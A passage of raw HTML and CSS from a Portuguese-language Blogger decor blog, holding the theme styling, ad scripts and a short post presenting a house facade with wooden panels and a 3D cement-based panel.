transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Rodape creditos ***/
/********************************/
#rodape-creditos {
color:#404040;
background:#000;
border-top:7px solid #000;
border-bottom:3px solid #000;
margin:0px 0px 0px;
line-height: 1.4em;
}
#rodape-creditos a:link {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: Open Sans;
font-size: 11px;
font-weight:normal;
letter-spacing:0px;
}
#rodape-creditos a:visited {
color:#404040;
text-decoration:none;
outline:0px solid #FFFFFF;
}
#rodape-creditos a:hover {
color:#666;
text-decoration:none;
outline:0px solid #FFFFFF;
}
/********************************/
/*** Formulario contato ***/
/********************************/
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{
max-width:none;
margin-bottom:15px;
font-size: 11px;
color:#696969;
padding:5px
font-family: Open Sans;
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
border:0;
box-shadow:none
}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover {
border:0
}
.contact-form-button-submit:hover{
background-color:   #616161;
background-image:none;
border:0
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
border: 0;
border: 0;
background-color:     #242424;
color: #fff;
width: 100%;
margin-top: 5px;
margin-bottom: 5px;
padding: 20px 10px;
}
.contact-form-button-submit {
border: 0;
background-image: none;
background-color: none;
cursor: pointer;
font: $(body.font);
font-style: normal;
font-weight: 400;
display: block;
padding: 20px 20px;
margin-top: 12px;
border-radius: 20px;
-moz-border-radius: 20px;
-webkit-border-radius: 20px;
float: right;
color: #b0b0b0;
font-size: 12px;
line-height: 1px;
text-transform: uppercase;
background-color:    #242424;
border-radius: 30px;
-moz-border-radius: 30px;
-webkit-border-radius: 30px;
}
#ContactForm2{
display:none!important;
}
#HTML4{
font-family: 'Open Sans', sans-serif;
font-size: 20px;
font-weight: 900;
font-weight: bold;
color: #000;
text-align: left;
letter-spacing: 1px;
line-height:20px
}
/********************************/
/*** Marcadores Personalizados ***/
/********************************/
/* Dropdown Label */
.dropmedown select {
outline: none;
cursor: pointer;
font-family:"Open Sans", sans-serif;
text-transform: uppercase;
font-size: 13px;
font-weight: bold;
}
.dropmedown {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
background: #111;
border: 0px solid transparent;
border-radius: 0px;
height: 56px;
line-height: 55px;
color: #fff;
}
.dropmedown:before,
.dropmedown:after {
content: '';
position: absolute;
z-index: 2;
top: 21px;
right: 12px;
width: 0;
height: 0;
line-height: 36px;
border: 5px dashed;
border-color: #fff transparent;
pointer-events: none;
}
.dropmedown:before {
border-bottom-style: solid;
border-top: none
}
.dropmedown:after {
margin-top: 10px;
border-top-style: solid;
border-bottom: none
}
.dropdown-select {
position: relative;
width: 100%;
margin-top: 0px;
padding: 6px 8px 6px 10px;
height: 36px;
line-height: 18px;
font-size: 12px;
color: #fff;
text-shadow: 0 0px #111;
background: #111;
background: rgba(0, 0, 0, 0)!important;
border: 0;
border-radius: 0;
-webkit-appearance: none
}
.dropdown-select>option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #111;
outline: none;
border: 0;
border-radius: 0px;
cursor: pointer;
}
/********************************/
/*** Menu com Logotipo***/
/********************************/
/* header */
.header {
margin-TOP: -10px;
background-color: #fff;
box-shadow:  ;
position: fixed;
width: 100%;
z-index: 3;
border-bottom: 2px solid #EEEEEE;
}
.header ul {
margin-TOP: 0px;
padding: 0px 0px 0px  0px;
list-style: none;
overflow: hidden;
background-color: #fff;
}
.header li a {
margin-TOP: 2px;
display: block;
padding: 20px 20px;
border-right: 1px solid #f4f4f4;
text-decoration: none;
color: #000;
font-family: 'Open Sans', sans-serif;
font-size:11px;
font-weight:bold;
letter-spacing:0.1em;
text-transform:uppercase;
}
.header li a:hover,
.header .menu-btn:hover {
background-color: #f4f4f4;
}
.header .logo {
margin-TOP: 16px;
margin-left: 80px;
float: left;
width: 250px;
height: 32px;
background: url( https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx7rern9AVZKK9qoKMgop3uSpZBgLQsC7Xd0IKOg8N68lb3itGJLUhRvi5ofVWQ-xHV0mRhxCCiF7CR1aQzaEnxfSFQeIbkCJ_p1NH6YNBZsfCd1olJ7JKJArDtHtQgjf1rSj2dUsoz9w/s1600/LOGO+DECOR+2019.png ) no-repeat center;
display: block;
padding: 0px 20px;
text-decoration: none;
}
.texto {
color:#616161;
text-decoration:none;
outline:0px solid #FFFFFF;
font-family: 'Raleway', sans-serif;
font-size: 10px;
font-weight:normal;
letter-spacing:0.2em;
float:left;
margin-top:25px;
margin-left:160px;
text-transform:uppercase;
}
@media screen and (max-width: 960px){
.texto {
display:none !important;
}
}
@media screen and (max-width: 800px){
.texto {
display:none !important;
}
}
@media (max-width:768px) {
.texto {
display:none !important;
}
}
/* menu */
.header .menu {
clear: both;
max-height: 0;
transition: max-height .2s ease-out;
}
/* menu icon */
.header .menu-icon {
cursor: pointer;
display: inline-block;
float: right;
padding: 28px 20px;
position: relative;
user-select: none;
}
.header .menu-icon .navicon {
background: #333;
display: block;
height: 2px;
position: relative;
transition: background .2s ease-out;
width: 18px;
}
.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
background: #333;
content: '';
display: block;
height: 100%;
position: absolute;
transition: all .2s ease-out;
width: 100%;
}
.header .menu-icon .navicon:before {
top: 5px;
}
.header .menu-icon .navicon:after {
top: -5px;
}
/* menu btn */
.header .menu-btn {
display: none;
}
.header .menu-btn:checked ~ .menu {
max-height: 240px;
}
.header .menu-btn:checked ~ .menu-icon .navicon {
background: transparent;
}
.header .menu-btn:checked ~ .menu-icon .navicon:before {
transform: rotate(-45deg);
}
.header .menu-btn:checked ~ .menu-icon .navicon:after {
transform: rotate(45deg);
}
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
top: 0;
}
/* 48em = 768px */
@media (min-width: 48em) {
.header li {
float: left;
}
.header li a {
padding: 20px 30px;
}
.header .menu {
clear: none;
float: right;
max-height: none;
}
.header .menu-icon {
display: none;
}
}
@media all and (min-width: 1024px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 801px) {
.header .logo {
margin-TOP: 18px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
.header .logo {
margin-TOP: 16px;
margin-left: 70px;
float: left;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}
@media all and (max-width: 319px) {
.header .logo {
margin-TOP: 16px;
margin-left: 0px;
float: left;
}
}

--></style>
<script>
  window.console = window.console || function(t) {};
</script>
<script>
  if (document.location.search.match(/type=embed/gi)) {
    window.parent.postMessage("resize", "*");
  }
</script>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media all and (min-width: 1024px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 801px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 533px) and (max-width: 800px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (min-width: 320px) and (max-width: 532px) {
#rodape-creditos {
font-size:1.0em;
}
}
@media all and (max-width: 319px) {
#rodape-creditos {
font-size:1.0em;
}
}





@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{
width:67%
}
.sidebar-wrapper{
width:30%
margin-top:50px
}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{
padding:15px 0
margin-top:20px;
}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{
float:left;
width:100%;
margin-top:50px
}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//code.jquery.com/jquery-2.1.4.min.js"></script>
<script>
$(document).ready(function(){
                               $('.nav_bar').click(function(){
                                               $('.navigation').toggleClass('visible');
                                               $('body').toggleClass('opacity');
                               });
                });
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9020110162234176",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=f89bb099-aec2-455c-baef-b4f3ba1585c9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7252812744674404734&amp;zx=f89bb099-aec2-455c-baef-b4f3ba1585c9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1922558625057617 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<header class='header'>
<a class='logo' href='https://decorsalteada.blogspot.com'>
</a>
<input class='menu-btn' id='menu-btn' type='checkbox'/>
<label class='menu-icon' for='menu-btn'><span class='navicon'></span></label>
<div class='texto'>
 Network   Decoração  Arquitetura   Construção</div>
<ul class='menu'>
<li><a href='#work'>Entrar</a></li>
<li><a href='#about'> Cadastrar Projeto</a></li>
</ul>
</header>













<div id="outer-wrapper" class="item">


 










 <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='foot section' id='coluna-adsense'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_coluna-adsense_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2696174237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fachada de casa com painéis de madeira e 3D cimentício!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-846445595222947901' itemprop='articleBody'>
<meta content='   A volumetria é o grande destaque desse projeto e consequentemente as texturas adquiridas através dos revestimentos que enaltecem ela tamb...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png" /></a></div>
<br />
A volumetria é o grande destaque desse projeto e consequentemente as texturas adquiridas através dos revestimentos que enaltecem ela também se tornam notáveis.<br />
A começar pelo painel em 3D que tem seu efeito ainda mais valorizado com a iluminação de facho duplo; os painéis de madeira que camuflam tanto a porta de entrada quanto as da garagem e, claro, a volumetria com efeito da própria alvenaria criando um mix interessante e harmônico de texturas.<br />
Confiram só!&nbsp; <br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz41Gp1meVlYvdwTMMVxv51VQkFfxZuMqVnxJmaE3P3pD9xiscV6WZOSgM0WrSRvGvH2n08tpnXcPqHFl0RZh7NBpFuDzlT9vy6vZ8iKwyDW3qmVTHwIcUqAv-xGXsrPs5mi8xx0jLW6A/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="720" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz41Gp1meVlYvdwTMMVxv51VQkFfxZuMqVnxJmaE3P3pD9xiscV6WZOSgM0WrSRvGvH2n08tpnXcPqHFl0RZh7NBpFuDzlT9vy6vZ8iKwyDW3qmVTHwIcUqAv-xGXsrPs5mi8xx0jLW6A/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-2.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Painel 3D com revestimento cimentício Flip Palazzo.</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOHRQo30dk-kG7p7lzvpHWPDvNgRo1rv4tDzIofrupS7cba0jsSrUCpYOM_bhl4UH59ebX_qs6bbT9Rw6zlwt49qJxet87oCwGBsRrfr9CWfKfMIDzMCrkyXYAIX54hNFpH-ePciOMSNQ/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-3.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOHRQo30dk-kG7p7lzvpHWPDvNgRo1rv4tDzIofrupS7cba0jsSrUCpYOM_bhl4UH59ebX_qs6bbT9Rw6zlwt49qJxet87oCwGBsRrfr9CWfKfMIDzMCrkyXYAIX54hNFpH-ePciOMSNQ/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-3.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: small;">Destaque para o painel de madeira que demarca o hall de entrada com porta pivotante.</span></td></tr>
</tbody></table>
<br />
<b><a href="https://www.instagram.com/in_arq/">Projeto: In Arquitetura + Engenharia</a>&nbsp;| Foto: Kiko Sierich</b><br />
<br />
<br />
E aí, o que acharam dessa fachada?!<br />
<br />
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Fachada de casa com painéis de madeira e 3D cimentício!</span>
<img alt='Fachada de casa com painéis de madeira e 3D cimentício!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s72-c/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png'/>
</span> 
              Reviewed by <span class='reviewer'>decorsalteado</span>
              on 
              <span class='dtreviewed'>
16 março
<span class='value-title' title='16 março'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-slot="2767167988"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


                <div class='label-head'>
<span>Tags :</span>
<a href='https://www.decorsalteado.com/search/label/featured' rel='tag'>featured</a>
<a href='https://www.decorsalteado.com/search/label/Madeira' rel='tag'>Madeira</a>
<a href='https://www.decorsalteado.com/search/label/Pain%C3%A9is%203D' rel='tag'>Painéis 3D</a>
<a href='https://www.decorsalteado.com/search/label/painel%20%20Parede' rel='tag'>painel  Parede</a>
<a href='https://www.decorsalteado.com/search/label/Porta%20de%20Entrada' rel='tag'>Porta de Entrada</a>
<a href='https://www.decorsalteado.com/search/label/Porta%20Pivotante' rel='tag'>Porta Pivotante</a>
<a href='https://www.decorsalteado.com/search/label/Sobrados' rel='tag'>Sobrados</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhe</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html&title=Fachada de casa com painéis de madeira e 3D cimentício!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html&title=Fachada de casa com painéis de madeira e 3D cimentício!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html&title=Fachada de casa com painéis de madeira e 3D cimentício!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.decorsalteado.com/2020/03/fachada-de-casa-com-paineis-de-madeira.html&title=Fachada de casa com painéis de madeira e 3D cimentício!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Sobrados</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.decorsalteado.com/2020/03/cozinha-bege-e-amadeirada-com.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUy2GunjaWItYpjtYhMQhDuxxu5OYqjyXrT7JtNneOyWC1nKckkM4if0UqS1MEoLq2YlpjW5HmlStskOW_vd8lkTMkfXZ1DjJ0vwXrpUTLIcOObLI4Op5bfDeMq0uLDFfcA70eOIA2S6Q/s1600/fachada-casa-madeira-porta-painel-garagem-3d-sobrado-decor-salteado-1.png' itemprop='url'/>
</div>
<meta content='Decor Salteado ' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7252812744674404734?po=846445595222947901&hl=pt-BR&saa=85391&origin=https://www.decorsalteado.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
